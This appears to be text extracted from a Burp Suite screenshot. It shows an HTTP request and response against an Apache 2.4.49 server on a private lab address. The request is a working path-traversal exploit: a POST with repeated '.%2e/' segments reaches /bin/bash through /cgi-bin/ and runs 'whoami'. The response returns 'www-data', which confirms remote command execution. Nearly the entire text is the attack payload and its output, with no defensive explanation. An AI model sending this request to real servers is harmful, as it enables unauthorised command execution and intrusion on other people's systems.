 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST
/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2
e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/
.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%
2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/
bash HTTP/1.1
2 Host: 192.168.80.128:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0)
Gecko/20100101 Firefox/92.0
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Origin: moz-extension://87e1dbe3-d66e-4e6c-be0e-091451c1b671
10 Content-Length: 43
11 Connection: close
12
13 echo Content-Type: text/plain; echo; whoami
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 07:20:19 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/plain
7
8 www-data
9